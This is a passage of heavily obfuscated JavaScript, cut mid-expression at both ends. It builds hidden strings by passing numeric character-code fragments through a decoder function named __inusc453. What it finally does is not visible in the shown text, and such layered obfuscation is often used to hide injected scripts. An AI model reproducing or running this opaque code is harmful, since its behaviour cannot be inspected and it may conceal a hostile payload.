b(0x960,0xcd1,0x67c,0x5c1)),_0x11eefe['MVXZb'](__inusc453,_0x11eefe[_0x42473f(-0x49c,0x5da,0x195,0x636)])+_0x11eefe[_0x42473f(0x364,0x49d,0xbf,-0x45d)](__inusc453,_0x11eefe['TQBHY']),__inusc453(_0x32a4ab(0xfe,0x3ed,-0xaf,0x62)+_0x42473f(0x206,-0x526,0xf0,0xf4))+_0x11eefe[_0x32a4ab(0x593,0xa73,0x8b8,0x91)](__inusc453,_0x11eefe['RayXv']),_0x11eefe[_0x42473f(0x281,0x294,0x828,0xe79)](__inusc453,_0x11eefe[_0x42473f(0x102f,0xa17,0xbc9,0xa65)]),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(-0x207,0x61,-0x16e,0x3e1)](_0x11eefe['PcIIk'](__inusc453,_0x11eefe[_0x32a4ab(-0x1ec,-0x333,-0x397,0x3b1)]),_0x11eefe['tUcAw'](__inusc453,_0x11eefe['MZCyL'])),__inusc453(_0x11eefe[_0x42473f(0x71d,0x6be,0x106,0x2fa)])),_0x11eefe[_0x42473f(0x7a6,0x47f,0x652,0x2b1)](_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0xb79,0x239,0x73f,0xbb5)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x20b,-0x258,0x13)]),__inusc453(_0x11eefe[_0x32a4ab(0x528,-0xc0,0x95b,0x6e2)])),__inusc453(_0x11eefe[_0x42473f(0x233,0x4f,0x37b,0x9b8)]))+__inusc453(_0x11eefe['srXTU']),_0x11eefe[_0x32a4ab(0xec,0x711,0x1c1,-0x2eb)](_0x11eefe[_0x42473f(0x59b,0x3ac,0x2a2,0x492)](_0x11eefe[_0x32a4ab(0x496,0x5ba,-0x12e,0x9e1)](__inusc453,_0x11eefe[_0x32a4ab(0x616,0xcc,0x27f,0x518)]),_0x11eefe[_0x42473f(0x56f,0xd63,0x72a,0xa19)](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0x60f,0xdc6,0x959,0x8ac)])),_0x11eefe[_0x42473f(0xc75,0xdf7,0x854,0xddc)](_0x11eefe[_0x42473f(-0xc4,0x652,0x1af,0x39f)](__inusc453,_0x11eefe['QBcoh']),_0x11eefe['StRwX'](__inusc453,_0x11eefe[_0x42473f(0x693,0x110b,0xb1b,0x93a)]))+_0x11eefe[_0x32a4ab(0x5da,0xbfa,0x46d,0x9b)](__inusc453,_0x11eefe[_0x42473f(0xa4f,0x411,0x959,0xaa3)]),_0x11eefe['BGGPx'](_0x11eefe['oVTPk'](__inusc453,_0x11eefe['KfjuI']),_0x11eefe['cuYtI'](__inusc453,_0x42473f(0x670,0xbf5,0x874,0x884))),_0x11eefe[_0x42473f(0x44d,0x789,0x81e,0x88f)](_0x11eefe[_0x32a4ab(0x996,0xb08,0xf1f,0x857)](__inusc453,_0x32a4ab(0x305,-0x256,0x44b,0x349)+'3'),_0x11eefe[_0x42473f(0x857,0xead,0xd09,0xd68)](__inusc453,_0x32a4ab(0x209,-0x377,0x5bd,-0x137)+_0x42473f(0x822,0xf24,0xa54,0x6b6)+_0x42473f(0x107c,0x857,0xc6d,0x10f7))),_0x11eefe[_0x42473f(-0x8b,-0x2eb,0x9e,0x16c)](__inusc453,_0x42473f(0x1081,0xb44,0xa64,0x105f))+__inusc453(_0x32a4ab(0x615,0x44b,0x2bc,0x189)+_0x42473f(0x480,-0x2a,0x44d,0x63d)+'104')+_0x11eefe[_0x42473f(0xc72,0xdce,0xa3f,0x9c6)](__inusc453,_0x11eefe[_0x42473f(0x66d,0xb16,0x959,0x34a)]),_0x11eefe[_0x32a4ab(0x87,0x2da,-0x2df,-0x1e0)](_0x11eefe['PCWpE'](_0x11eefe[_0x42473f(0x383,0x759,0x47a,-0xd1)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x6d,-0x56f,-0x495)]),_0x11eefe[_0x42473f(0x49f,0xd96,0x754,0x7b6)](__inusc453,_0x11eefe[_0x32a4ab(0xa34,0x55f,0xe90,0x8f2)])),__inusc453(_0x11eefe[_0x42473f(0x312,0xbc,0x538,0x1ce)])),_0x11eefe['YYoJm'](__inusc453,_0x11eefe[_0x42473f(-0xc6,0x8df,0x48b,-0x120)]),_0x11eefe[_0x42473f(0xaa4,0xfe7,0xcd1,0x1028)](_0x11eefe[_0x42473f(0x9fa,0x8aa,0x99d,0xa67)](__inusc453(_0x11eefe[_0x32a4ab(0x167,-0x31b,-0x1,0x3ff)])+_0x11eefe[_0x32a4ab(-0x55,-0x375,0x497,-0xfb)](__inusc453,'98'),_0x11eefe['DwnRg'](__inusc453,_0x42473f(0xb74,0x8fc,0x748,0xcea))),_0x11eefe[_0x32a4ab(0x29e,-0x3c0,-0xff,0x30e)](__inusc453,_0x11eefe[_0x32a4ab(-0x11a,-0x38e,-0x641,0xc2)])),_0x11eefe[_0x32a4ab(0x3c8,0x972,0x994,0x194)](_0x11eefe[_0x42473f(0x50c,0x465,0x39e,0x9e5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d,0x4f3,0x520,0x396)]),_0x11eefe['zLoCJ'](__inusc453,'98'))+_0x11eefe[_0x42473f(0x10e7,0xc70,0xae0,0x567)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,0x1d9,0x1da,-0x17f)]),_0x11eefe[_0x42473f(0xe53,0x1162,0xc31,0xc06)](_0x11eefe[_0x42473f(0xae8,0x997,0x73d,0x608)](__inusc453,_0x42473f(0x3f9,0x7cd,0x627,0x10e)+_0x42473f(0x39,0x454,0x2d9,-0xd9)),_0x11eefe[_0x32a4ab(0x583,0x169,0xb5d,0x715)](__inusc453,_0x11eefe[_0x42473f(0x295,0xb0f,0x793,0xaa0)])),_0x11eefe[_0x32a4ab(-0x16b,0x25b,-0x22e,-0x4be)](__inusc453,_0x11eefe[_0x32a4ab(-0x100,0x89,-0x64e,-0x478)])+_0x11eefe['FlRIR'](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xdb8,0x32f,0x786,0xb0c)](_0x11eefe[_0x42473f(0x41c,0x6cf,0x79d,0x2c5)](__inusc453,_0x11eefe[_0x42473f(0x75,-0x1c3,0x320,0x3e2)])+_0x11eefe[_0x32a4ab(0x17b,0x6bf,-0x10b,-0x317)](__inusc453,_0x11eefe['srXTU']),_0x11eefe['XYEZz'](__inusc453,_0x42473f(0x707,0xd5f,0xa93,0x8b7)+'8')),__inusc453(_0x11eefe['URaoa'])+_0x11eefe['MyEfl'](__inusc453,_0x42473f(-0x13,-0x2ad,0x1de,-0x131))+__inusc453(_0x32a4ab(0x2d7,-0x171,0x2e8,0x561)),_0x11eefe[_0x32a4ab(-0x1d8,0x123,0x286,-0x56f)](__inusc453(_0x11eefe[_0x32a4ab(0x4f2,0xa9e,0xaf4,-0xe4)]),_0x11eefe['odnTv'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x1b3,-0x23f,-0x23)]))+__inusc453(_0x42473f(-0x24e,0x895,0x27d,0x11)),_0x11eefe['xKWEu'](_0x11eefe['sMJOS'](__inusc453,_0x11eefe[_0x32a4ab(0x6ea,0x90f,0x155,0x96)]),_0x11eefe[_0x42473f(0xd36,0x666,0x7d6,0x42c)](__inusc453,_0x11eefe['ZrdII']))+_0x11eefe[_0x42473f(0x310,0xa1,0x1ee,-0x4)](__inusc453,_0x11eefe[_0x42473f(0xd03,0xba4,0x959,0x86f)]),_0x11eefe[_0x42473f(-0x490,-0x437,0xeb,0x71e)](_0x11eefe[_0x32a4ab(-0x15,-0x38,0x42,0x2df)](__inusc453,_0x32a4ab(-0x108,-0x60b,0x38b,-0x49e)),_0x11eefe['mXSLy'](__inusc453,_0x11eefe[_0x42473f(0xe37,0xccb,0xb2a,0xa3a)])),_0x11eefe[_0x32a4ab(-0x1eb,-0x25e,-0x49f,0x283)](_0x11eefe[_0x42473f(0x5e6,0x5fe,0x504,0xd4)](_0x11eefe[_0x42473f(0x86e,0x543,0x633,0x5c6)](_0x11eefe['qOtIx'](__inusc453,_0x11eefe[_0x42473f(0xf72,0x537,0x959,0xa86)]),__inusc453(_0x11eefe[_0x32a4ab(-0x12f,-0x38,0x25e,-0x477)])),_0x11eefe[_0x32a4ab(0x7f,0x1b,-0x598,0x4c5)](__inusc453,_0x11eefe[_0x42473f(0xc2,0x6ae,0x255,0x8aa)])),_0x11eefe[_0x32a4ab(0x1a4,0x697,0x6c4,-0x4b8)](__inusc453,_0x11eefe['VnnGf'])),_0x11eefe[_0x42473f(0x214,-0x95,0x590,0x9a4)](__inusc453(_0x42473f(0xa66,0x664,0x993,0xa5c)+_0x32a4ab(0x920,0xe1d,0x771,0x69a)+'120'),_0x11eefe[_0x32a4ab(-0xb3,-0x45d,-0x49b,-0x51d)](__inusc453,_0x11eefe[_0x42473f(0x806,0x807,0x538,0x3c3)])),_0x11eefe['LwZDZ'](__inusc453,_0x11eefe[_0x32a4ab(0x3a7,0x181,0x6ec,-0x251)]),__inusc453(_0x11eefe[_0x32a4ab(0x14c,0x28,-0x384,-0x307)]),__inusc453(_0x11eefe['nhOsP']),_0x11eefe[_0x32a4ab(0x4fd,0x59d,-0xb3,0x4e1)](_0x11eefe[_0x32a4ab(0x8a2,0x635,0xc72,0xced)](_0x11eefe[_0x42473f(0x103d,0x4bd,0xaf1,0x8d6)](_0x11eefe[_0x32a4ab(0x43a,0x448,0x710,0xa3e)](__inusc453,'99'),_0x11eefe[_0x32a4ab(0x99a,0x557,0xa50,0x424)](__inusc453,_0x11eefe['BdxDJ'])),__inusc453(_0x11eefe['dGCmx'])),_0x11eefe[_0x32a4ab(0xcf,0x3c,0x5ca,-0x343)](__inusc453,'108')),_0x11eefe[_0x32a4ab(0x67a,0x3c4,0x455,0x322)](_0x11eefe['mHrdp'](__inusc453(_0x11eefe[_0x42473f(0x6f6,0xc12,0xcf7,0x1255)]),__inusc453(_0x11eefe[_0x32a4ab(0x7e,0x3e5,0x537,0x59c)]))+__inusc453(_0x11eefe[_0x42473f(0x69d,0x49e,0x6f4,0x35a)]),_0x11eefe[_0x32a4ab(0x47d,0x547,0x873,0x914)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x454,0x75,-0x4fa)])),_0x11eefe[_0x42473f(0xced,0x829,0x8fa,0x922)](_0x11eefe[_0x32a4ab(0x232,0x338,-0x302,-0xb5)](_0x11eefe[_0x32a4ab(0x50a,0x524,0x5c3,0x6a5)](__inusc453,_0x32a4ab(-0x4d,-0x3ec,-0x4b9,-0x467)),__inusc453(_0x11eefe[_0x42473f(0x148,0x3e9,0x54f,0xb8f)])),_0x11eefe[_0x32a4ab(0x311,-0x67,0x187,0x493)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x59d,-0x4eb,-0x3ba)]))+_0x11eefe[_0x42473f(0xbdd,0x8f1,0x73c,0x76d)](__inusc453,'98,102'),__inusc453(_0x11eefe[_0x42473f(0x803,0x9d4,0xb42,0x107e)]),_0x11eefe[_0x42473f(0x5cb,0x2e3,0x454,0x4cf)](_0x11eefe[_0x32a4ab(0x926,0xa7c,0xbff,0x3a6)](_0x11eefe[_0x32a4ab(0x91b,0xc81,0x3d0,0x800)](_0x11eefe['rQVLt'](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x5da,0x9d3,0x8dd,0x62f)](__inusc453,_0x11eefe[_0x32a4ab(-0xf0,0x3d9,-0x1c7,-0x32f)])),_0x11eefe[_0x32a4ab(0x2a4,0x5a1,-0x1a,0x76a)](__inusc453,_0x11eefe[_0x32a4ab(0x955,0x88c,0x5eb,0x6b4)])),_0x11eefe[_0x32a4ab(0x529,0x951,-0x3c,0x91c)](__inusc453,_0x32a4ab(0x997,0x9a4,0xc2b,0x518))),_0x11eefe[_0x42473f(0xc6d,0x711,0xb78,0x6bf)](_0x11eefe[_0x32a4ab(0x20d,-0x35f,0x6f6,0x686)](_0x11eefe[_0x42473f(0x4e,0x1f,0x2f2,-0x2ed)](__inusc453,_0x11eefe['euULy']),_0x11eefe[_0x42473f(0x535,0xc45,0x668,0xb5c)](__inusc453,_0x11eefe[_0x32a4ab(0x98a,0x500,0xa3c,0xfb7)])),_0x11eefe[_0x42473f(0x4ab,0x9b6,0x5e2,0x639)](__inusc453,_0x11eefe[_0x42473f(0x110d,0x792,0xb55,0x524)])),_0x11eefe[_0x42473f(0x1b5,0x21c,0x718,0x616)](_0x11eefe[_0x32a4ab(-0x1c,0x2ec,-0x19d,-0x4fd)](_0x11eefe[_0x42473f(0xb87,0xe35,0xb05,0xdb9)](_0x11eefe[_0x42473f(0x50,0x207,0x684,0xa0c)](__inusc453,_0x11eefe[_0x42473f(0xb41,0xcda,0x772,0xb1c)]),__inusc453('98'))+_0x11eefe[_0x42473f(0x81c,0x45a,0x6c8,0x806)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x42473f(0x8d1,0xb3e,0x56a,0x6e9)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6b6,-0xbe,0xc5)])),_0x11eefe[_0x42473f(0x114e,0x1232,0xc4d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0xed6,0x7d8,0xc9b,0xa54)])),_0x11eefe[_0x42473f(0x91f,0xb34,0xa17,0xe96)](_0x11eefe[_0x42473f(0x10d6,0xa0b,0xb24,0xdc9)](__inusc453,'100,99,112'+_0x42473f(0xdfa,0x478,0xa5d,0x756)),_0x11eefe['OZBgS'](__inusc453,_0x11eefe[_0x32a4ab(0x80,-0x5ba,0x5a9,-0x4d1)]))+_0x11eefe['UKenT'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x5f6,0x5ba,-0x2a6)]),__inusc453(_0x11eefe[_0x32a4ab(0x3c1,0x31f,0x2aa,-0x214)])+__inusc453(_0x11eefe[_0x32a4ab(0x636,0x4a7,0x2b4,0x612)]),_0x11eefe['MCsuC'](_0x11eefe['btJQI'](_0x11eefe['rBaQY'](__inusc453,_0x11eefe[_0x32a4ab(0x88d,0x7e4,0x460,0x3a2)])+__inusc453('98'),__inusc453(_0x11eefe['mAGhH']))+_0x11eefe[_0x42473f(0x810,0x3b5,0x3f5,0x656)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x39d,-0x2e7,0x2ec)]),_0x11eefe[_0x42473f(0x1080,0x86a,0xb2c,0xab7)](__inusc453,_0x11eefe[_0x42473f(0x12be,0xe09,0xd10,0xd7e)])),_0x11eefe['htTQo'](__inusc453(_0x11eefe[_0x42473f(0xcad,0xbf2,0xcf9,0xc84)]),__inusc453(_0x11eefe['CvojZ'])),_0x11eefe[_0x32a4ab(0x63d,0x1da,0x521,0x23b)](_0x11eefe[_0x32a4ab(0x822,0xca0,0x23b,0x9ca)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe['uBNVE']),_0x11eefe['cLKBC'](__inusc453,_0x11eefe[_0x42473f(-0x506,0x264,0x106,-0x300)]))+_0x11eefe[_0x42473f(0xcaa,0x7e5,0x86b,0x6bd)](__inusc453,_0x11eefe[_0x32a4ab(0x57a,0x998,0x442,0x3ce)]),_0x11eefe[_0x42473f(0xca3,0xff4,0xc8e,0xe35)](__inusc453,'98')),_0x11eefe['czpEe'](_0x11eefe['jQOTb'](_0x11eefe[_0x42473f(0x82e,0x6f5,0xb88,0xe04)](__inusc453,_0x11eefe[_0x42473f(0xd76,0xbdb,0xc3c,0x792)])+_0x11eefe['YMwXA'](__inusc453,_0x11eefe['aBHCb']),_0x11eefe['MAJqN'](__inusc453,_0x11eefe[_0x32a4ab(0x445,0xa82,-0x19d,0x229)])),__inusc453(_0x11eefe[_0x42473f(0x461,0xef5,0x9ee,0xea8)])),_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0xf6,0x751,0x743,0x57f)](_0x11eefe[_0x32a4ab(0x766,0x468,0xd3e,0xaba)](__inusc453,_0x11eefe[_0x32a4ab(0x5a0,0x1df,0x574,0x39e)]),_0x11eefe[_0x42473f(0x6be,0xb91,0x80b,0xa66)](__inusc453,_0x11eefe[_0x42473f(0xa25,0x334,0x409,0x67f)])),_0x11eefe[_0x32a4ab(0x395,0x241,-0x260,-0x4b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0xa1f,0xba8,0xb47)])),__inusc453(_0x42473f(0x145,0x783,0x49e,0x9bc)+_0x42473f(0xc50,0xce5,0xaa9,0xea4)+'04')+_0x11eefe[_0x42473f(0x3b2,0x5bf,0x20e,0x558)](__inusc453,_0x32a4ab(-0x59,-0x196,-0x184,-0x2)),_0x11eefe[_0x32a4ab(0x47b,0x91d,0x306,0x4e8)](_0x11eefe[_0x32a4ab(0x37e,-0xdc,0x44d,0x264)](_0x11eefe[_0x42473f(0x363,0x8d7,0x7d2,0xdc4)](__inusc453,_0x11eefe['vlbSY']),_0x11eefe['OIAEh'](__inusc453,_0x11eefe[_0x42473f(0xd0a,0x6cc,0x7a1,0x654)])),__inusc453(_0x42473f(0x72f,0x3c8,0x1de,0x56a))),_0x11eefe[_0x32a4ab(0x44,0x45,-0x54b,-0x22b)](__inusc453(_0x11eefe[_0x42473f(0x9a8,0xbe3,0xc6b,0x9eb)]),_0x11eefe[_0x42473f(0x249,0x2a7,0x3a6,0x9fa)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,-0x9,0x8e5,0x48)])),_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0x1a3,0x9fe,0x508,0x11a)](_0x11eefe['YBmVa'](__inusc453,_0x11eefe[_0x42473f(0x130,0x779,0x382,0x159)]),_0x11eefe[_0x32a4ab(0x5f5,0x165,0x793,0x475)](__inusc453,_0x11eefe[_0x42473f(-0x446,-0x103,0xf2,0x4a7)])),_0x11eefe['NPpll'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xb90,0x7b2,0xb6e)])),_0x11eefe[_0x42473f(0x659,0x6b6,0x918,0x9de)](_0x11eefe[_0x32a4ab(0x4e,0x5b2,0x2bc,-0xb7)](_0x11eefe[_0x32a4ab(0x1eb,0x397,0x22,-0x3c1)](__inusc453,_0x11eefe[_0x42473f(0x559,0x690,0x9d7,0x797)])+_0x11eefe[_0x42473f(0xedf,0xd76,0xaf5,0xaed)](__inusc453,_0x11eefe[_0x42473f(-0x1d0,0x79a,0x435,-0xf5)]),_0x11eefe['IRRzX'](__inusc453,_0x11eefe['BavJB'])),_0x11eefe[_0x42473f(0x1fa,0x72c,0x2c7,0x65d)](__inusc453,_0x11eefe[_0x42473f(0x387,0x61e,0x8ad,0xe93)])),__inusc453(_0x11eefe[_0x42473f(0x66d,0x11c3,0xcc1,0xf2b)])+_0x11eefe['TesVh'](__inusc453,_0x32a4ab(0x608,0x6cb,0x991,0x1ff)+_0x32a4ab(0x667,0xc3e,0xc07,0xb82)),_0x11eefe[_0x42473f(-0x1cd,0x60c,0x389,0x138)](__inusc453(_0x11eefe['uBNVE']),__inusc453(_0x11eefe[_0x32a4ab(0x30f,0x2dd,0x30e,0x106)])),_0x11eefe[_0x32a4ab(-0x18e,0x162,0x275,-0x4a6)](_0x11eefe[_0x42473f(0x199,0x2ba,0x484,0x63b)](_0x11eefe[_0x42473f(0x3a7,0x792,0x20c,0x476)](__inusc453,_0x11eefe[_0x32a4ab(0x27b,-0x3d6,0x6ef,0xdc)]),_0x11eefe[_0x32a4ab(0x678,0x90d,0x51a,0xaae)](__inusc453,_0x32a4ab(0x757,0x619,0x903,0x452)+'8')),_0x11eefe['XDYyj'](__inusc453,_0x11eefe[_0x32a4ab(0x7a6,0x62b,0x4ec,0xd39)])),_0x11eefe[_0x42473f(0xb3d,0xbb3,0x751,0xbf6)](_0x11eefe['EUHYr'](__inusc453,_0x11eefe[_0x42473f(0x22d,0x70b,0x545,0x566)]),_0x11eefe[_0x42473f(0x8a9,0x51e,0x937,0x3bc)](__inusc453,_0x11eefe[_0x42473f(0x816,0x7f7,0x304,0x5c)]))+_0x11eefe[_0x42473f(0x3e0,0x574,0x427,0x2f2)](__inusc453,_0x32a4ab(0x78e,0xc52,0x65d,0xc16)),_0x11eefe[_0x42473f(0xd86,0x1272,0xcd1,0x12a3)](_0x11eefe[_0x42473f(0x4c1,0xb8b,0x854,0xdb9)](_0x11eefe[_0x32a4ab(0x83e,0x913,0x53a,0xad3)](__inusc453,_0x11eefe[_0x32a4ab(0x5e2,0x7a4,-0x33,0x603)]),_0x11eefe[_0x32a4ab(0x76d,0x74f,0x1b1,0xb97)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x7b9,0x7db,-0x18a)])),_0x11eefe['LIKOi'](__inusc453,_0x11eefe[_0x42473f(0x97d,0x5fe,0x409,0xa20)])),_0x11eefe[_0x32a4ab(0x4a9,0x18a,0x89b,0x6d7)](_0x11eefe[_0x42473f(0x511,0x817,0xb2f,0xc59)](_0x11eefe[_0x32a4ab(0x985,0x377,0x7a2,0x714)](__inusc453(_0x11eefe[_0x42473f(0x1f9,0x226,0x792,0xa65)]),_0x11eefe['ghLvu'](__inusc453,_0x11eefe[_0x42473f(0x588,0xad2,0x879,0x764)])),_0x11eefe[_0x32a4ab(0x557,0x824,-0xc4,0x7c8)](__inusc453,_0x11eefe[_0x42473f(0x7cb,0xe6b,0x909,0xde7)])),_0x11eefe[_0x32a4ab(0x395,0x67d,0x6db,0x5a2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x78d,0xbf1,0x375)])),_0x11eefe[_0x42473f(0x4dc,0x38b,0x8ae,0x531)](__inusc453,_0x11eefe[_0x32a4ab(0x32e,0x71e,0x882,0x5e4)]),_0x11eefe[_0x32a4ab(-0x134,0x49d,-0x7d,-0x363)](_0x11eefe[_0x32a4ab(0x1d3,-0x11a,-0x3f8,-0x192)](__inusc453,_0x11eefe[_0x32a4ab(0x7e1,0xe36,0xcff,0xbec)]),_0x11eefe['eDdGJ'](__inusc453,_0x11eefe[_0x42473f(0x676,0x522,0x37c,-0x222)])),_0x11eefe[_0x32a4ab(0x2e0,0x892,0x29c,-0x22b)](_0x11eefe['PBmic'](__inusc453,_0x32a4ab(0x18f,0x20d,0x45b,-0x3a2)+_0x42473f(0x12aa,0xc19,0xc86,0xbe5)+'121,118,11'+'7'),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x475,0xc53,0x66a)])),_0x11eefe[_0x32a4ab(-0x207,-0x7bd,-0xc3,-0x4a9)](_0x11eefe[_0x42473f(0x9b1,0x43c,0x765,0x202)](__inusc453,_0x42473f(-0x131,0x4ee,0xd0,-0x46f)+_0x42473f(0x711,0x2ae,0x798,0x8f7)),_0x11eefe[_0x42473f(0xd42,0x89b,0xcbe,0x9e7)](__inusc453,_0x11eefe[_0x42473f(0xa0,0x657,0x106,-0x170)])),_0x11eefe[_0x32a4ab(0x274,0x95,-0x1ec,0x806)](_0x11eefe[_0x42473f(0xc1d,0x315,0x7c6,0xd89)](_0x11eefe[_0x42473f(0x6bb,0x9a,0x1b2,0x6fd)](__inusc453,_0x11eefe[_0x42473f(0xe69,0xf52,0xa31,0xcca)])+__inusc453(_0x11eefe[_0x42473f(0x7d0,0xb63,0x56e,0x489)]),_0x11eefe[_0x42473f(0xd49,0x8b2,0x984,0xe65)](__inusc453,_0x42473f(0xa04,0x2d5,0x5ad,0x8a9))),_0x11eefe['WKNfU'](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,-0xc3,0x260,0x761)])),_0x11eefe[_0x42473f(0xf01,0xe6c,0xc08,0xe15)](_0x11eefe[_0x32a4ab(-0xe5,0xb5,-0x3a9,0xc4)](_0x11eefe[_0x32a4ab(0xd7,0x263,0x2c,-0x53e)](__inusc453(_0x11eefe[_0x32a4ab(0x4bc,0x56,0x9b3,0x5ab)]),_0x11eefe[_0x42473f(0xcca,0x695,0xa9c,0x9ef)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x9eb,0x2ae,0xb05)])),_0x11eefe[_0x32a4ab(-0x91,-0x7b,-0x354,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0xa80,0x3b1,-0x15e)])),_0x11eefe[_0x42473f(0x4ec,0x80c,0x39e,0x77d)](__inusc453,_0x11eefe[_0x42473f(0x589,-0x2a7,0x344,0x3e4)])),_0x11eefe[_0x42473f(0x46d,0xf9e,0xa12,0x94b)](_0x11eefe[_0x42473f(0xbae,0xda4,0x9ef,0x784)](_0x11eefe['OHCiq'](__inusc453(_0x11eefe[_0x32a4ab(0x6e3,0x1b0,0xc7c,0x33b)]),_0x11eefe[_0x32a4ab(0xa71,0x95f,0x86d,0xb9e)](__inusc453,_0x11eefe[_0x42473f(0x1c1,0x214,0x796,0x13d)])),_0x11eefe['zbyIO'](__inusc453,'98')),__inusc453(_0x42473f(0x633,0x34d,0x5f2,0xb06))),_0x11eefe[_0x32a4ab(0x3a,-0x9e,0xbe,-0xd3)](_0x11eefe[_0x32a4ab(0xf1,0x5c7,-0x13b,-0x3ff)](__inusc453,_0x32a4ab(0xa6b,0x930,0xb44,0x447)+_0x32a4ab(0x7f0,0xcd4,0x49a,0xb4f)+'110,121'),__inusc453(_0x32a4ab(0x612,0xbce,0x6f,0x6bf))),_0x11eefe[_0x32a4ab(0x57d,0xa9b,0x795,-0x7a)](_0x11eefe[_0x42473f(-0x199,-0x3bc,0xdb,0x558)](_0x11eefe[_0x42473f(0x1cb,0x309,0x790,0xdc5)](__inusc453(_0x32a4ab(0x6df,0xb9d,0xb7e,0x548)),_0x11eefe[_0x42473f(-0xbe,0x7b2,0x2d7,0x860)](__inusc453,_0x11eefe[_0x42473f(0xdca,0xac0,0xd34,0x127a)])),_0x11eefe[_0x32a4ab(-0x16a,-0x202,-0x5e8,-0x2a9)](__inusc453,_0x11eefe['KPZkn'])),_0x11eefe[_0x32a4ab(0x49e,0x708,0x692,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x774,0x4ec,0x8b8)])),__inusc453(_0x11eefe[_0x32a4ab(0x59a,0x72,0x596,0x3f)]),_0x11eefe['skpDu'](_0x11eefe[_0x42473f(-0x1da,0x50a,0xfe,-0x3da)](_0x11eefe[_0x42473f(0xabb,0x776,0x670,0x240)](_0x11eefe[_0x32a4ab(0x34d,0x719,-0x2fa,0x156)](__inusc453,_0x11eefe[_0x32a4ab(0x428,0x941,0x162,0x87a)]),_0x11eefe['XYEZz'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x595,-0x234,0x6b5)])),_0x11eefe[_0x32a4ab(0x431,0x8e2,0x18c,0x88d)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x1f0,0x259,0x16f)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x89,-0x19f,0x42c)]))+_0x11eefe[_0x42473f(0x658,0x106a,0xa90,0x652)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7dd,-0x1d6,-0x125)]),_0x11eefe[_0x32a4ab(0xbf,-0x31d,0x391,0xc7)](__inusc453,_0x11eefe['ZvUsi']),__inusc453(_0x32a4ab(0x6bd,0x2a6,0x146,0xc39)+_0x32a4ab(0xa38,0xd68,0x7cd,0x90c)),_0x11eefe[_0x42473f(0x8e3,0xc16,0x854,0xd42)](_0x11eefe[_0x42473f(0x512,0x16d,0x176,-0x2c8)](__inusc453,_0x11eefe[_0x42473f(0xa57,0x751,0x83c,0x2a7)]),_0x11eefe['zIKTh'](__inusc453,_0x11eefe['UuGqG'])),_0x11eefe['frTig'](_0x11eefe[_0x42473f(0xcc3,0xe57,0xd21,0xdd2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,-0x220,0x14a,-0x343)]),_0x11eefe['KBbCb'](__inusc453,_0x11eefe[_0x32a4ab(0x78,0x163,0x35d,-0x2dd)])),_0x11eefe[_0x32a4ab(0x97,-0x1e9,0x644,0x2d8)](_0x11eefe['CQLEq'](__inusc453,_0x42473f(0x4a2,0x81f,0x6d5,0x4d3)+_0x42473f(0x71c,0x18a,0x5e6,0xb2b)+_0x32a4ab(0x76a,0x4f2,0x6d2,0xadf))+_0x11eefe['HbncK'](__inusc453,_0x11eefe[_0x42473f(-0x4ea,0x377,0xf2,0x628)]),__inusc453('111,105')),__inusc453('111,107,11'+_0x42473f(0x121,0x994,0x560,0x3cb)+'107'),_0x11eefe[_0x32a4ab(0x87c,0x593,0x751,0x88d)](_0x11eefe[_0x42473f(0x6a5,0x62b,0x9d1,0x886)](_0x11eefe[_0x42473f(0xf0f,0x91d,0xd3b,0x751)](_0x11eefe[_0x32a4ab(0x85e,0xba1,0xad2,0xd6b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x67b,0x5f0,0x8aa)]),_0x11eefe[_0x32a4ab(-0xe0,0x320,-0x30,0x24d)](__inusc453,_0x11eefe['AUltK'])),_0x11eefe[_0x42473f(-0x88,0x26d,0x3a7,0x5df)](__inusc453,_0x11eefe[_0x42473f(0x208,0x957,0x5ef,0x68)])),_0x11eefe[_0x42473f(-0x19b,0x1f5,0x48f,0x5b9)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x14,-0x3e9,0x591)])),__inusc453(_0x32a4ab(0x547,0x6b9,0xb8a,0x20)+'3')+_0x11eefe[_0x32a4ab(0x868,0xbc7,0x967,0x75f)](__inusc453,_0x11eefe[_0x42473f(0x1f2,0x4d5,0x163,0x383)]),_0x11eefe[_0x42473f(0x848,0x8a3,0x853,0xcce)](_0x11eefe[_0x42473f(0x1174,0xdfe,0xb23,0x7a3)](__inusc453,_0x11eefe[_0x42473f(0x3dc,-0x44a,0xbc,-0x2a6)]),_0x11eefe['mQRui'](__inusc453,_0x11eefe[_0x32a4ab(0x645,0xb63,0xc7,0x160)])),_0x11eefe['Cfwrx'](_0x11eefe[_0x42473f(-0x213,-0x98,0x248,0x437)](_0x11eefe[_0x42473f(0xbfe,0x7d7,0x8ab,0x31f)](__i